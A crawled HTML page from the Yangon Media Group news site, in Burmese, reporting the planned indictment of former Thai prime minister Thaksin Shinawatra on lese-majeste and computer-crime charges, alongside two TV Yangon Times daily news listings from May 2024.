

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yangonmediagroup.com/index.php/asean-news?filter_tag%5B0%5D=7&start=371
body_size: 11563
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="j5" xml:lang="en-gb" lang="en-gb" dir="ltr">

<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3KK1HZRZL4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3KK1HZRZL4');
</script>
  <meta charset="utf-8">
	<meta property="og:title" content="Asean">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://yangonmediagroup.com/images/2.world/Politics/c1_2801498.avif">
	<meta property="og:url" content="https://yangonmediagroup.com/index.php/asean-news?filter_tag%5B0%5D=7&amp;amp;start=371">
	<meta property="og:site_name" content="Yangon Media Group">
	<meta property="og:description" content="Asean News">
	<meta name="description" content="YangonMediaGroup">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Asean</title>
	<link href="/images/Logo/yg.png" rel="shortcut icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/t4/themes/base/vendors/font-awesome5/css/all.min.css?abebab" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/font-awesome/css/font-awesome.min.css?abebab" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/icomoon/css/icomoon.css?abebab" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet">
	<link href="/media/plg_content_osyoutube/css/style.css" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/js-offcanvas/_css/js-offcanvas.css" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Slab" rel="stylesheet">
	<link href="/templates/t4_blank/css/template.css?4085c06e8bd1eb18223a4a98088d121c" rel="stylesheet">
	<link href="/media/t4/css/13.css?b62aa622fd3b4ab310752b5c9463f0d2" rel="stylesheet">
	<link href="/templates/t4_blank/local/css/custom.css?4f40732cc987eb97f06a95cba2839673" rel="stylesheet">
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/vendor/jquery-migrate/js/jquery-migrate.min.js?3.5.2"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bootstrap/js/bootstrap.bundle.min.js?abebab"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Search &hellip;","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https://yangonmediagroup.com/","base":"","baseFull":"https://yangonmediagroup.com/"},"csrf.token":"9cce8a7ae720bc33c30f8127ae0ba550"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/com_finder/js/finder.min.js?5729ed" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/t4/themes/base/vendors/js-offcanvas/_js/js-offcanvas.pkgd.js"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bodyscrolllock/bodyScrollLock.min.js"></script>
	<script src="/plugins/system/t4/themes/base/js/offcanvas.js"></script>
	<script src="/templates/t4_blank/js/template.js"></script>
	<script src="/plugins/system/t4/themes/base/js/base.js?abebab"></script>
	<script src="/plugins/system/t4/themes/base/js/megamenu.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://yangonmediagroup.com/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yangonmediagroup.com/index.php"},{"@type":"ListItem","position":2,"name":"Asean","item":"https://yangonmediagroup.com/index.php/asean-news"}]}</script>
	<meta property="og:type" content="blog">
	<meta property="og:title" content="Asean">
	<meta property="og:url" content="https://yangonmediagroup.com/index.php/asean-news">
	<meta property="og:site_name" content="Yangon Media Group">
	<meta property="og:description" content="YangonMediaGroup">


  <meta name="viewport"  content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
  <style>
    @-webkit-viewport   { width: device-width; }
    @-moz-viewport      { width: device-width; }
    @-ms-viewport       { width: device-width; }
    @-o-viewport        { width: device-width; }
    @viewport           { width: device-width; }
  </style>
  <meta name="HandheldFriendly" content="true"/>
  <meta name="apple-mobile-web-app-capable" content="YES"/>
  <!-- //META FOR IOS & HANDHELD -->
  
</head>

<body class="site-default navigation-default theme-default layout-default nav-breakpoint-lg com_content view-category item-151" data-jver="5">
  
  <div class="t4-offcanvas" data-offcanvas-options='{"modifiers":"left,overlay"}' id="off-canvas-left" role="complementary" style="display:none;">
	<div class="t4-off-canvas-header">
	 		  <a href="https://yangonmediagroup.com/" title="Yangon Media Group">
	  	    	      <img class="logo-img-sm d-block d-sm-none" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group">
	    	  	
	    	      <img class="logo-img d-none d-sm-block" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group">
	    
	  	  </a>
	  		<button type="button" class="close js-offcanvas-close" data-dismiss="modal" aria-hidden="true">×</button>
	</div>

	<div class="t4-off-canvas-body menu-item-def" data-effect="def">
		<div class="t4-module module " id="Mod123"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul  class="nav navbar-nav ">
<li class="nav-item item-101 default deeper dropdown parent" data-level=1><a href="/index.php" itemprop="url" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown"><span itemprop="name"><span class="menu-item-title">Home</span></span></a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-181"><a href="/index.php/home/archives" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Archives</span></span></a></li></ul></li><li class="nav-item item-160"><a href="/index.php/eng-section" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">English Section</span></span></a></li><li class="nav-item item-134"><a href="/index.php/latest" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Latest News</span></span></a></li><li class="nav-item item-135"><a href="/index.php/myanmar" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item item-136"><a href="/index.php/asean" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item item-137"><a href="/index.php/world" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item item-104"><a href="/index.php/politics" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item item-103"><a href="/index.php/business" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item item-138"><a href="/index.php/tech" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item item-105"><a href="/index.php/sport" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item item-139 divider deeper dropdown parent" data-level=1><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
	<span itemprop="name"><span class="menu-item-title">Special</span></span>
	</span>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-140"><a href="/index.php/special/election" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Election</span></span></a></li><li class="nav-item item-141"><a href="/index.php/special/covid-19" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item item-182"><a href="/index.php/special/china-myanmar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">China_Myanmar</span></span></a></li></ul></li><li class="nav-item item-112"><a href="/index.php/watch-tv" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li><li class="nav-item item-142 divider deeper dropdown parent" data-level=1><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
	<span itemprop="name"><span class="menu-item-title">Partner Media</span></span>
	</span>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-144"><a href="https://8daystv.com" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">8 days TV</span></span></a></li></ul></li><li class="nav-item item-111"><a href="/index.php/login" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Login</span></span></a></li></ul></nav></div></div></div>
	</div>

	</div>
  <div class="t4-wrapper">
    <div class="t4-content">
      <div class="t4-content-inner">
        
<div id="t4-header" class="t4-section  t4-header">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col header-1 col-sm col-md-8">
<!-- HEADER BLOCK -->
<header class="header-block header-block-1">
  <div class="header-wrap">
    <div class="navbar-brand logo-image logo-control">
    <a href="https://yangonmediagroup.com/" title="Yangon Media Group">
            <img class="logo-img-sm d-block d-sm-none" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group" />
      	
          <img class="logo-img d-none d-sm-block" width="511" height="141" src="/images/Logo/photo_2024-04-19_13-35-27.png" alt="Yangon Media Group" />
    
    </a>
  </div>


    <div class="header-r">
      
    </div>
  </div>
</header>
<!-- // HEADER BLOCK -->
</div>
<div class="t4-col smart-search col-sm">

<form class="mod-finder js-finder-searchform form-search" action="/index.php/smartsearch" method="get" role="search">
    <label for="mod-finder-searchword99" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword99" class="js-finder-search-query form-control" value="" placeholder="Search &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Search</button></div>
            </form>

</div>
</div></div>
</div>

<div id="t4-mainnav" class="t4-section  t4-mainnav  border-top border-bottom">
<div class="t4-section-inner container"><div class="t4-navbar">
  
<nav class="navbar navbar-expand-lg">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#t4-megamenu-mainmenu" aria-controls="t4-megamenu-mainmenu" aria-expanded="false" aria-label="Toggle navigation" style="display: none;">
    <i class="fa fa-bars toggle-bars"></i>
</button>
	<div id="t4-megamenu-mainmenu" class="t4-megamenu collapse navbar-collapse slide animate" data-duration="400">

<ul class="nav navbar-nav level0"  itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
<li class="nav-item default dropdown parent" data-id="101" data-level="1"><a href="/index.php" itemprop="url" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle=""><span itemprop="name"><span class="menu-item-title">Home</span></span><i class="item-caret"></i></a><div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="181" data-level="2"><a href="/index.php/home/archives" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Archives</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="160" data-level="1"><a href="/index.php/eng-section" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">English Section</span></span></a></li><li class="nav-item" data-id="134" data-level="1"><a href="/index.php/latest" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Latest News</span></span></a></li><li class="nav-item" data-id="135" data-level="1"><a href="/index.php/myanmar" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item" data-id="136" data-level="1"><a href="/index.php/asean" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item" data-id="137" data-level="1"><a href="/index.php/world" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item" data-id="104" data-level="1"><a href="/index.php/politics" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item" data-id="103" data-level="1"><a href="/index.php/business" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item" data-id="138" data-level="1"><a href="/index.php/tech" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item" data-id="105" data-level="1"><a href="/index.php/sport" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item divider dropdown parent" data-id="139" data-level="1"><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false">
	<span itemprop="name"><span class="menu-item-title">Special</span></span>
	<i class="item-caret"></i></span>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="140" data-level="2"><a href="/index.php/special/election" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Election</span></span></a></li><li class="nav-item" data-id="141" data-level="2"><a href="/index.php/special/covid-19" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item" data-id="182" data-level="2"><a href="/index.php/special/china-myanmar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">China_Myanmar</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="112" data-level="1"><a href="/index.php/watch-tv" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li><li class="nav-item divider dropdown parent" data-id="142" data-level="1"><span class="separator  nav-link dropdown-toggle"  itemprop="name"  role="button"  aria-haspopup="true" aria-expanded="false">
	<span itemprop="name"><span class="menu-item-title">Partner Media</span></span>
	<i class="item-caret"></i></span>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="144" data-level="2"><a href="https://8daystv.com" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">8 days TV</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="111" data-level="1"><a href="/index.php/login" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Login</span></span></a></li></ul></div>
</nav>

  <span id="triggerButton" class="btn js-offcanvas-trigger t4-offcanvas-toggle d-lg-none" data-offcanvas-trigger="off-canvas-left"><i class="fa fa-bars toggle-bars"></i></span>
</div></div>
</div>





<div id="t4-main-body" class="t4-section  t4-main-body">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col component col-md">
<div id="system-message-container" aria-live="polite"></div>
<div class="com-content-category-blog blog" itemscope itemtype="https://schema.org/Blog">
	
		
	
	
	
	
				<div class="com-content-category-blog__items blog-items items-leading ">
							<div class="com-content-category-blog__item blog-item"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					<div class="blog-item-content"><!-- Double divs required for IE11 grid fallback -->
						
<figure class="pull-left item-image">
			<img src="/images/2.world/Politics/c1_2801498.avif" itemprop="thumbnail" width="1500" height="999" loading="lazy">		</figure>

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p>၂၉ မေ ၂၀၂၄</p>
<p>ထိုင်းနိုင်ငံရှေ့နေချုပ်က ဝန်ကြီးချုပ်ဟောင်း သက်ဆင်ရှင်နာဝါထရာအပေါ် ၂၀၁၉ခုနှစ်တုန်းက တေင်ကိုရီးယားမှာ အင်တာ&nbsp;&nbsp; ဗျုးတစ်ခုကနေထိုင်းဘုရင်စနစ်ကိုစော်ကားမှု၊ ကွန်ပျူတာ ရာဇဝတ်မှုတွေနှင့် စွဲချင်တင်လိမ့်မယ်လို့ ဘန်ကောက်ပို့စ်က&nbsp; သတင်းရေးပါတယ်။</p>
<p>ရှေ့နေချုပ်အမ်နက်ချက်ချာရိုအင်ရက်ဟာ ရဲတပ်ဖွဲ့ကအဆိုပြုထားတဲ့ အဆိုပါအမှုနှစ်ခုနှင့် သက်ဆင်အပေါ်စွဲချက်တင်ဖို့ ဆုံး&nbsp;&nbsp;&nbsp; ဖြတ်ခဲ့တာလို့ ရှေ့နေချုပ်ရုံးပြောရေးဆိုခွင့်ရပုဂ္ဂိုလ် ပရာရွတ်ဖက်ချာရက်ခွန်က ယနေ့မေလ၂၉ရက်မနက်က ပြောကြားပါ&nbsp;&nbsp; တယ်။</p>
<p>ဆုံးဖြတ်ချက်ဟာ ၂၀၁၅ခုနှစ် ဖေဖော်ဝါရီ ၂၁ရက်မှာ သက်ဆင်ပေးခဲ့တဲ့ အင်တာဗျူးကို ကိုးကားထားပါတယ်။ သက်ဆင်ဟာ&nbsp; အမျိုးသားလုံခြုံရေးကို ခြိမ်းခြောက်စေနိုင်တဲ့ သတင်းအချက်အလက်တွေကို ကွန်ပျူတာထဲ ထည့်သွင်းခဲ့တဲ့အတွက်လည်း ကွန်ပျူတာရာဇဝတ်မှုနှင့်သူ့ကိုစွဲချက်တင်တာဖြစ်ပါတယ်။</p>
<p>ဒါပေမယ့် အမှုစွဲရှေ့နေတွေက သက်ဆင်ကို တရားရုံး ချက်ခြင်းဆင့်ခေါ်ခြင်းတော့မပြုခဲ့ပါဘူး။ ဘာဖြစ်လို့လဲဆိုတော့ သူ့ရဲ့ ရှေ့နေက သက်ဆင်ဟာ ကိုဗစ်ဖြစ်နေလို့ လာမယ့် တနင်္လာနေ့အထိ အနားယူဖို့လိုအပ်တယ်ဆိုပြီး ဆေးစာရွက် တင်သွင်းခဲ့ လို့ဖြစ်ပါတယ်။ သူဟာ ကြားနာမှုကို ဇွန် ၁၅ ရက်အထိရွှေ့ဆိုင်းဖို့ ကြိုးစားခဲ့ပါတယ်။</p>
<p>အဲဒါကြောင့် ဝန်ကြီးချုပ်ဟောင်းသက်ဆင်ဟာ ဇွန်လ ၁၈ ရက်နေ့ မနက်၉နာရီမှာ ရှေ့နေချုပ်ရုံးကို လာရောက်ဖို့&nbsp; အစိုးရ ရှေ့နေတွေက သူ့ကို ဆင့်ခေါ်ထားတယ်လို့ မစ္စတာ ပရာရွတ်ကပြောပါတယ်။</p>
<p>ဧပြီ ၁၀ရက်နေ့တုန်းက မစ္စတာအမ်နက်ဟာ ဆုံးဖြတ်ချက်ကို ယခုဗုဒ္ဓဟူးနေ့ကို ရွှေ့ဆိုင်းပေးခဲ့တာဖြစ်ပါတယ်။</p>
<p>သက်ဆင်ဟာ ဖေဖော်ဝါရီ ၁၈ရက်မှာ ခံဝန်ဖြင့်လွတ်လာပြီးနောက် နည်းပညာမှုခင်းရဲဌာနခွဲက အဲဒီအမှုနှစ်ခုကို လွှဲယူခဲ့ပြီး သူ့ကို ယာယီလွတ်ငြိမ်းခွင့်ပြုခဲ့ပါတယ်။</p>
<p>ရှေ့နေချုပ်ရဲ့ကြေညာချက်နောက်မှာ သက်ဆင်ရဲ့ရှေ့နေ ဝင်ယတ်ချတ်မွန်ထရီက သူ့အမှုထည်ဟာ စွဲချက်တွေကို ရင်ဆိုင်ဖြေ ရှင်းလိမ့်မယ်လို့ပြောခဲ့ပါတယ်။</p>
<p>“ သက်ဆင်ဟာ သူအပြစ်မရှိကြောင်း သက်သေပြဖို့အဆင်သင့်ပဲ” လို့သူကပြောပါတယ်။</p>
<p>အင်တာဗျူးမှာသက်ဆင်ပြောထားခဲ့တာတွေဟာ ဘုရင်စနစ်ကိုစော်ကားပြီး ကွန်ပျူတာရာဇတ်ဝတ်မှုဥပဒေနှင့်ညိစွန်းထား တယ်လို့ ရဲတပ်ဖွဲ့ကစွပ်စွဲထားပါတယ်။</p>
<p>Source: Bangkok Post</p>
<p>@ymg/knl</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/local-news/asean/2024-05-29-08-03-23" itemprop="url">
						ထိုင်းဝန်ကြီးချုပ်ဟောင်းသက်ဆင်ကို ရှေ့နေချုပ်က ထိုင်းဘုရင်စနစ်စော်ကားမှုနှင့်ကွန်ပျူတာရာဇဝတ်မှုနှစ်ခုဖြင့်  စွဲချက်တင်မည်					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/local-news/asean" itemprop="genre">Asean</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-29T14:33:23+06:30" itemprop="datePublished">
		29 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:439">
	Hits: 439</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-8 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/politics" class="badge badge-info">
						Politics					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div>
				</div>
									</div>
	
	
															<div class="com-content-category-blog__items blog-items masonry-3">
		<div class="items-row cols-3 row">
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p><div class="video-responsive"><iframe id="youtube__eLeHxf7CA4" width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/_eLeHxf7CA4?wmode=transparent" allowfullscreen></iframe></div></p>
<p>&nbsp;</p>
<p>#Daily_News<br />Published_ 27 May 2024</p>
<p>၁။ မိုးဦးကျချိန်တွင် ပုဂံသို့လာရောက်လည်ပတ်သူ နေ့စဉ် (၄၀၀၀)ဦးကျော်ရှိ</p>
<p>&nbsp;</p>
<p>၂။ ကုန်စိမ်းဟင်းသီးဟင်းရွက်များ ကုန်အဝင်အလွန်နည်းသဖြင့်ယခင်ထက်အဆများစွာဈေး မြင့်တက်</p>
<p>&nbsp;</p>
<p>၃။ မြန်မာ့မက္ကဒေးမီးယားကုန်ချောဝယ်ယူရန် ဈေးကွက်သစ်နိုင်ငံအဖြစ် ရှရှားကမ်းလှမ်းထားပြီး ပင်လယ်ရေကြောင်းမှတင်ပို့သွားမည်</p>
<p>&nbsp;</p>
<p>၄။ ထိုင်ဝမ်ခွဲထွက်သမားများအား သတိပေးသည့်အနေဖြင့် ထိုင်ဝမ်ကျွန်းတစ်ဝိုက်တရုတ်စစ်ရေးလေ့ကျင့်မှုများပြုလုပ် ... အစရှိတဲ့ သတင်းတွေကို တင်ဆက်ပေးသွားမှာ ဖြစ်ပါတယ်။</p>
<p>&nbsp;</p>
<p>#Yangon_Times #Daily_News #YMG_News #Yangon_Media_Group</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/myanmar/tv-yangon-times-867" itemprop="url">
						TV Yangon Times ရဲ့ နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်)					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/myanmar" itemprop="genre">Myanmar</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-27T19:00:50+06:30" itemprop="datePublished">
		27 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:281">
	Hits: 281</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-11 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/video" class="badge badge-info">
						Video					</a>
				</li>
																				<li class="list-inline-item tag-12 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/myamar" class="badge badge-info">
						Myamar					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p><div class="video-responsive"><iframe id="youtube_HixE6yM5w0A" width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/HixE6yM5w0A?wmode=transparent" allowfullscreen></iframe></div></p>
<p>&nbsp;</p>
<p>#Daily_News<br />Published_ 25 May 2024</p>
<p>၁။ မုန်တိုင်းမိုးရွာနေချိန်&nbsp;မိုးကျလာပြီဆိုပြီး တောင်သူများ စိုက်ပျိုးရေးလုပ်ငန်းများ မစတင်ရန်သတိပေး</p>
<p>၂။ နေပြည်တော် ဒေသထွက်စိန်တစ်လုံးသရက်များ ရန်ကုန်အဓိကတင်ပို့၊ ရာသီကုန်ချိန်ဖြစ်သော်လည်း ဈေးနှုန်းကျဆင်း</p>
<p>၃။ ရန်ကုန်တိုင်းအတွင်း ယခင်အရောင်းဝယ်အေးခဲ့သည့် လုံးခြင်းအိမ်ခြံမြေဈေးကွက် ပြန်လည်အရောင်းဝယ်ရှိလာဟုဆို</p>
<p>၄။ ကျဆုံးသွားသောအီရန် သမ္မတနှင့်အခြား(၇)ဦး၏ အခေါင်းများကိုအီရန်မြို့တော်သို့သယ်ဆောင် ... အစရှိတဲ့ သတင်းတွေကို တင်ဆက်ပေးသွားမှာ ဖြစ်ပါတယ်။</p>
<p>#Yangon_Times #Daily_News #YMG_News #Yangon_Media_Group</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/myanmar/tv-yangon-times-866" itemprop="url">
						TV Yangon Times ရဲ့ နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်)					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/myanmar" itemprop="genre">Myanmar</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-25T19:00:04+06:30" itemprop="datePublished">
		25 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:265">
	Hits: 265</dd>
			</dl>
		
		
	</div>

